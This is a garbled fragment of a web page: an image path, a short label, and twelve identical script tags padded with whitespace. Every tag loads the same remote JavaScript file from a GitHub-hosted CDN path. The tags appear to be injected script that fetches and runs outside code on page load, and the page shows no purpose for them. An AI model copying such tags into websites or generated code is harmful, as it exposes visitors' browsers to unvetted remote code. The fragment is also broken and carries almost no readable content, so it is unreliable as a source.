 ( - Al-Anm-0)                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 